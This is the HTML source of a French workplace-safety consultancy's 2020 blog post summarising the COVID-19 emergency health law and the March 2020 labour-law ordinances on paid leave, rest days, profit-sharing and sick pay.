!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='rp-public-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1756461713' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/style.css?ver=1.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/print.css?ver=1.0' media='print' />
<script src="https://www.ehse-perform.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ehse-perform.com","hash_tracking":"false","v4_id":"G-LS5EDTQ8CF"};</script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=6.9" id="rp-public-scripts-js"></script>
<script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/index.js?ver=1.0" id="twentytwenty-js-js" async></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-206900970-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.ehse-perform.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-206900970-1", {"anonymize_ip":true});
gtag("config", "G-LS5EDTQ8CF");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://www.ehse-perform.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ehse-perform.com/wp-json/wp/v2/posts/5589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ehse-perform.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ehse-perform.com/?p=5589' />
<meta name="generator" content="Site Kit by Google 1.99.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXJVN96' );
			
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
		<style id="wp-custom-css">
			.alignright {
    display: none;
}
.alignleft {
    display: none;
}
img.alignnone {
    display: none;
}
.exper_list ul li::before {
    background-color: #e73a53 !important;
}
.page-id-9 ul {
    list-style: none;
}
.exper_list ul li ul li::before {
    background-color: #e3b103 !important;
}
.exper_list ul li ul li ul li::before {
    background-color: transparent !important;
    border: 1px solid #fff;
    top: 5px;
}
.acts_img img {
    max-width: 305px;
}
.blue_button {
    line-height: 38px !important;
}
.bluu {
    margin-top: 10px;
}
input#is-search-input-530 {
    height: 72px;
}
label.form_input_radio {
    padding: 0;
}
span.wpcf7-list-item-label {
    margin-left: 31px;
}
span.wpcf7-form-control.wpcf7-radio {
    margin-top: -17px !important;
    position: fixed;
}
label.form_input_radio {
    margin-top: -30px;
}
span.page-numbers.current {
    background: red;
    padding: 10px;
    color: #fff;
    border-radius: 50%;
}
a.page-numbers {
    margin: 0 20px;
}
a.page-numbers {
    margin: 0 20px;
    color: #867e7e;
    font-weight: 500;
    font-size: 20px;
}
h4.date {
    margin-top: 20px;
}
.txt_bxx>a {
    margin-top: 10px !important;
}
h1.archive-title {
    margin-bottom: 30px;
}
.row.modal_row.align-items-center {
    align-items: initial !important;
}
.blog_Scr h2 {
    font-size: 60px;
    text-transform: inherit;
    line-height: 1.1;
}
section.blog_Scr p {
    text-transform: uppercase;
    color: #e73a53;
    font-weight: 600;
}
.wpcf7-response-output {
    background: #46b450;
    margin: 10px 10px 0 0 !important;
    text-align: center;
    color: #fff;
    width: 379px;
    max-width: 100%;
}
.siteorigin-panels-stretch {
    display: none;
}
.widget_custom_html {
    display: none;
}
a.without_arrow:after {
    content: none;
}
.widget_media_image {
    display: none;
}
.widget_iheu_widget {
    display: none;
}
.txt_bxx{
	max-width: 290px !important;
}
.prfl_txt h3 {
    line-height: 21px;
}
.page_not_found {
    text-align: center;
    padding: 50px 0 100px;
}
/* .prfl_img {
    display: none;
}
.alignnone {
    display: none;
}
.alignleft {
    display: none;
} */
.widget_sow-image {
    display: none;
}

.widget_sow-social-media-buttons {
    display: none;
}
.page-id-19 a.btn.ylw {
    height: 73px;
    margin-top: 9px;
}
.widget_sow-button {
    display: none;
}		</style>
					<style type="text/css">
					.is-form-style-1.is-form-id-530 .is-search-input:focus,
			.is-form-style-1.is-form-id-530 .is-search-input:hover,
			.is-form-style-1.is-form-id-530 .is-search-input,
			.is-form-style-2.is-form-id-530 .is-search-input:focus,
			.is-form-style-2.is-form-id-530 .is-search-input:hover,
			.is-form-style-2.is-form-id-530 .is-search-input,
			.is-form-style-3.is-form-id-530 .is-search-input:focus,
			.is-form-style-3.is-form-id-530 .is-search-input:hover,
			.is-form-style-3.is-form-id-530 .is-search-input,
			.is-form-id-530 .is-search-input:focus,
			.is-form-id-530 .is-search-input:hover,
			.is-form-id-530 .is-search-input {
                                                                border-color: #3b3b3b !important;                                background-color: #f4f4f4 !important;			}
                        			</style>
		
	<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ehse-perform.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://www.ehse-perform.com/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.16.4.1' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-5589 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hse-perform hse-perform singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments hide-avatars footer-top-visible">
	
	<body>
	<header class="hdr_sec">
      <div class="container">
         <nav class="navbar navbar-expand-md navbar-light">
			            <a class="navbar-brand" href="https://www.ehse-perform.com"><img src="https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png" alt=""></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
               aria-expanded="false" aria-label="Toggle navigation">
               <span class="stick"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
			
			
             
			   
			   <ul class="navbar-nav ml-auto"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.ehse-perform.com/solution/">Solution</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ehse-perform.com/solution-environnement/">ENVIRONNEMENT</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-37" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#url">Contact</a></li>
</ul>			   
			   
            </div>
         </nav>
      </div>
	</header>

	   

		

<section class="blog_last blog_struc small_pad">
      <div class="container">
         <div class="row">
            <div class="col-lg-9" data-aos="fade-right" data-aos-duration="700">
               
               

                  <div class="">
                     <div class="">
                        <img src="https://www.ehse-perform.com/wp-content/uploads/2020/04/Canva-Top-View-of-Open-Book-and-Notebook.jpg" alt="">
                     </div>
                     <div class="">
                        <h4 class="date">1 avril 2020</h4>
                        <h3>Loi d&rsquo;urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ?</h3>
                        <p><div id="pl-5589" class="panel-layout">
<div id="pg-5589-0" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-5589-0-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5589-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h3><strong>La loi d’urgence pour faire face à l’épidémie de Covid-19 a été publiée au Journal officiel du mardi 24 mars 2020. Cette loi permet au Gouvernement de prendre des mesures qui relèvent du domaine législatif. Concernant le droit du travail, le Gouvernement est habilité à légiférer par voie d&rsquo;ordonnance afin de modifier les dispositions relatives aux congés payés et RTT, à l’activité partielle, la durée de travail, la consultation du CSE, la prime de pouvoir d’achat etc. Retour sur les principales dispositions en matière de droit du travail.</strong></h3>
</div>
</div>
</div>
</div>
</div>
<div id="pg-5589-1" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-5589-1-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5589-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;"><strong>Contexte de la mise en place de l&rsquo;état d&rsquo;urgence sanitaire</strong></span></h2>
<p>La situation actuelle relative à la crise sanitaire liée à la pandémie du Coronavirus a conduit le Gouvernement à proposer, sur le modèle de la loi du 3 avril 1955, <strong>la création d’un régime particulier d’urgence sanitaire lui permettant de prendre toutes les mesures attentatoires aux libertés justifiées par la situation dans des conditions juridiques et politiques plus solides. </strong>Sur recommandation du Conseil d’Etat, ce nouveau dispositif a été codifié dans le code de la santé publique. Cette loi crée une  gradation des moyens à la disposition des pouvoirs publics, d’abord en cas de menace sanitaire (dispositions existantes légèrement modifiées pour rétablir l’indemnisation des réquisitions et permettre au ministre de la santé de continuer à prendre des mesures, à la fin de la crise sanitaire, pour éradiquer définitivement le problème) puis en cas de crise sanitaire (état d’urgence sanitaire).</p>
<p><strong>Lorsque l’état d’urgence sanitaire est déclaré le Gouvernement est habilité à prendre des mesures exceptionnelles, par simple voie d’ordonnance, auxquelles il est mis fin sans délai « <i>dès lors qu’elles ne sont plus nécessaires</i> ». </strong>Ce nouvel état d&rsquo;urgence sanitaire peut concerner une partie ou tout le territoire (outre-mer compris) « en cas de catastrophe sanitaire mettant en péril, par sa nature et sa gravité, la santé de la population ». Il est déclaré par un décret en Conseil des ministres, pris sur le rapport du ministre chargé de la santé. Les données scientifiques sur la situation sanitaire qui l&rsquo;ont motivé sont rendues publiques. Sa prolongation  au-delà d&rsquo;un mois doit être autorisée par une loi, qui fixe sa durée. <strong>Toutefois, à titre dérogatoire dans le contexte du coronavirus, l&rsquo;état d&rsquo;urgence sanitaire est déclaré pour deux mois, soit jusqu&rsquo;au 24 mai 2020 sur l&rsquo;ensemble du territoire</strong>. Dans le cadre de cet état d&rsquo;urgence sanitaire, le Premier ministre peut prendre par décret des mesures listées par la loi : ordonner un confinement à domicile, des réquisitions, interdire les rassemblements, prendre des mesures temporaires de contrôle des prix de certains produits etc.</p>
<p>Toutes ces mesures doivent être motivées par la crise sanitaire et proportionnées aux risques encourus. Elles peuvent faire l&rsquo;objet d&rsquo;un référé suspension ou d&rsquo;un référé liberté devant le juge administratif. <strong>Des sanctions sont prévues en cas de non-respect des interdictions ou obligations édictées pendant la crise sanitaire : amende forfaitaire de 135 euros pour la première violation </strong>(majorée à 375 euros en cas de non-paiement dans les 45 jours), amende de 1 500 euros en cas de récidive dans les 15 jours et jusqu&rsquo;à 3 750 euros d&rsquo;amende et six mois de prison en cas de multi-récidive dans une période de 30 jours. La suspension du permis de conduire est également possible.</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-5589-2" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-5589-2-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5589-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;"><strong>Les principales mesures en matière de droit du travail</strong></span></h2>
<p><strong>L’article 11 de la loi du 23 mars détaille ainsi les mesures qui pourront être prises par le gouvernement afin de limiter la cessation d’activité des personnes physiques et morales exerçant une activité économique ainsi que les incidences sur l’emploi. </strong>Dans un délai de trois mois à compter de la publication de la loi, le gouvernement est habilité à prendre des ordonnances en matière du droit du travail et de la sécurité sociale ayant notamment pour objet de :</p>
<ul>
<li>Limiter des ruptures des contrats de travail et l’atténuation des effets de la baisse d’activité, en facilitant et en renforçant le recours à l’activité partielle ;</li>
<li>Permettre à un accord d’entreprise ou de branche d’autoriser l’employeur à imposer ou à modifier les dates de prise d’une partie des congés payés dans la limite de six jours ouvrables, en dérogeant aux délais de prévenance et aux modalités habituelles de prise de ces congés ;</li>
<li>Permettre à tout employeur d’imposer ou de modifier unilatéralement les dates des jours de réduction du temps de travail, des jours de repos prévus par les conventions de forfait et des jours de repos affectés sur le compte épargne temps du salarié, en dérogeant aux délais de prévenance et aux modalités habituelles d’utilisation ;</li>
<li>Permettre aux entreprises de secteurs particulièrement nécessaires à la sécurité de la Nation ou à la continuité de la vie économique et sociale de déroger aux règles d’ordre public et aux stipulations conventionnelles relatives à la durée du travail, au repos hebdomadaire et au repos dominical ;</li>
<li>Modifier, à titre exceptionnel, les dates limites et les modalités de versement des sommes versées au titre de l’intéressement et de la participation ;</li>
<li>Modifier la date limite et les conditions de versement de la prime exceptionnelle de pouvoir d’achat dite « prime Macron » ;</li>
<li>Modifier les modalités d’information et de consultation des instances représentatives du personnel, notamment du comité social et économique, pour leur permettre d’émettre les avis requis dans les délais impartis, et de suspendre les processus électoraux des comités sociaux et économiques en cours.</li>
</ul>
<p>&nbsp;</p>
<p><strong>Quatre textes ont été publiées au Journal officiel du 26 mars 2020 afin de modifier le code du travail :</strong></p>
<ul>
<li>L’ordonnance n° 2020-322 du 25 mars 2020 modifiant les conditions et modalités de versement du complément de salaire versé par l’employeur en cas d’arrêt maladie, de prime d&rsquo;intéressement et de participation</li>
<li>L’ordonnance n° 2020-324 du 25 mars 2020 portant mesures d’urgence en matière de revenus de remplacement (allocations-chômage) ;</li>
<li>L’ordonnance n° 2020-323 du 25 mars 2020 portant mesures d’urgence en matière de congés payés, durée du travail et de jours de repos.</li>
<li>Le décret n° 2020-325 du 25 mars 2020 relatif à l’activité partielle.</li>
</ul>
<p><strong>Il faut noter que ces textes précisent qu&rsquo;ils ne s&rsquo;appliquent pas au delà du 31 décembre 2020.</strong></p>
<p>&nbsp;</p>
<h3><span style="color: #eb3750;"><em><strong>1/ L&rsquo;ordonnance n° 2020-323 du 25 mars 2020 portant mesures d&rsquo;urgence en matière de congés payés, de durée du travail et de jours de repos</strong></em></span></h3>
<p>Concernant l&rsquo;ordonnance n° 2020-323 du 25 mars 2020 portant mesures d&rsquo;urgence en matière de congés payés, de durée du travail et de jours de repos qui prévoit que <strong>lorsque l&rsquo;intérêt de l&rsquo;entreprise le justifie eu égard aux difficultés économiques liées à la propagation du Covid-19, l&#8217;employeur peut imposer la prise de jours de repos, et ce même en dérogation aux stipulations conventionnelles applicables. Les mêmes nouvelles règles s’appliquent pour les jours de repos des salariés en forfait jours. </strong>Par conséquent, dès lors qu&rsquo;un délai de prévenance d&rsquo;un jour franc est respecté, l&#8217;employeur peut :</p>
<ul>
<li>Imposer la prise, à des dates déterminées, de jours de repos au choix du salarié qu’il a acquis ;</li>
<li>Modifier unilatéralement les dates de prise de jours de repos.</li>
</ul>
<p>Par ailleurs, en application de l&rsquo;ordonnance précitée, <strong>l&#8217;employeur peut, sous réserve du respect d&rsquo;un délai de prévenance d&rsquo;un jour franc, imposer la prise de jours déposés sur le compte épargne-temps (CET)</strong> sans tenir compte des dispositions légales et conventionnelles. Enfin, l&rsquo;ordonnance prévoit que dans les secteurs jugés essentiels à la continuité de la vie économique et à la sûreté de la Nation, il est possible de déroger de manière temporaire et exceptionnelle aux durées maximales de travail et au repos dominical.</p>
<p>&nbsp;</p>
<h3><span style="color: #eb3750;"><em><strong>2/ L’ordonnance n° 2020-322 du 25 mars 2020 modifiant les conditions et modalités de versement du complément de salaire versé par l’employeur en cas d’arrêt maladie, de prime d&rsquo;intéressement et de participation  </strong></em></span></h3>
<p>L’ordonnance n° 2020-322 du 25 mars 2020 modifiant les conditions et modalités de versement du complément de salaire versé par l’employeur en cas d’arrêt maladie, de prime d&rsquo;intéressement et de participation prévoit <strong>le report de la date limite pour verser les sommes dues au titre de l’intéressement et de la participation.</strong> Ainsi, les entreprises ayant un exercice comptable correspondant à l&rsquo;année civile doivent verser ces sommes avant le 31 décembre 2020 (au lieu du 1er juin).</p>
<p>Par ailleurs,<strong> l&rsquo;ordonnance le délai de carence pour tous les arrêts de travail, et ce pour tous les régimes. </strong>Il faut noter que cette mesure doit s&rsquo;appliquer jusqu&rsquo;à la levée de l&rsquo;état d&rsquo;urgence sanitaire. Actuellement, cette durée est fixée à 2 mois à compter de l’entrée en vigueur de la loi, soit jusqu’au 25 mai 2020.</p>
<p><strong>L&rsquo;ordonnance supprime également la condition d’ancienneté pour le bénéfice de l’indemnité complémentaire aux indemnités journalières de Sécurité sociale versée par l’employeur</strong>. Cette mesure s’applique :</p>
<ul>
<li>Aux salariés qui bénéficient d&rsquo;un arrêt de travail en raison de la crise sanitaire (mesure d&rsquo;isolement, d&rsquo;éviction ou de maintien à domicile, parent d&rsquo;un enfant de moins de 16 ans dans l&rsquo;impossibilité de continuer à travailler, etc.) ;</li>
<li>Aux salariés en situation d&rsquo;absence au travail justifiée par l&rsquo;incapacité résultant de maladie ou d&rsquo;accident.</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div id="pg-5589-3" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}">
<div id="pgc-5589-3-0" class="panel-grid-cell panel-grid-cell-empty" data-weight="0.1"></div>
<div id="pgc-5589-3-1" class="panel-grid-cell panel-grid-cell-mobile-last" data-weight="0.8">
<div id="panel-5589-3-1-0" class="so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="3" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">[siteorigin_widget class= »WP_Widget_Custom_HTML »]<input type="hidden" value="{&quot;instance&quot;:{&quot;title&quot;:&quot;&quot;,&quot;content&quot;:&quot;&lt;iframe frameborder=\&quot;0\&quot; scrolling=\&quot;no\&quot; marginheight=\&quot;0\&quot; marginwidth=\&quot;0\&quot; src=\&quot;https:\/\/app.mailjet.com\/widget\/iframe\/2HbV\/bbu\&quot; width=\&quot;100%\&quot; height=\&quot;348\&quot; &gt;&lt;\/iframe&gt;&quot;,&quot;eds_animation_class&quot;:&quot;&quot;,&quot;widvis_conditions&quot;:{&quot;action&quot;:&quot;show&quot;,&quot;rules&quot;:{&quot;cat&quot;:[&quot;65&quot;,&quot;81&quot;,&quot;104&quot;]}},&quot;so_sidebar_emulator_id&quot;:&quot;custom_html-558910003&quot;,&quot;option_name&quot;:&quot;widget_custom_html&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-5589-3-1-0\&quot; class=\&quot;so-panel widget widget_custom_html panel-first-child panel-last-child\&quot; data-index=\&quot;3\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-3-1-0&quot;}}" />[/siteorigin_widget]</div>
</div>
<div id="pgc-5589-3-2" class="panel-grid-cell panel-grid-cell-empty" data-weight="0.1"></div>
</div>
<div id="pg-5589-4" class="panel-grid panel-has-style" data-style="{&quot;background&quot;:&quot;#1b1b1b&quot;,&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;row_stretch&quot;:&quot;full&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-5589-4" data-stretch-type="full">
<div id="pgc-5589-4-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5589-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;font_color&quot;:&quot;#ffffff&quot;}">
<div class="panel-widget-style panel-widget-style-for-5589-4-0-0">
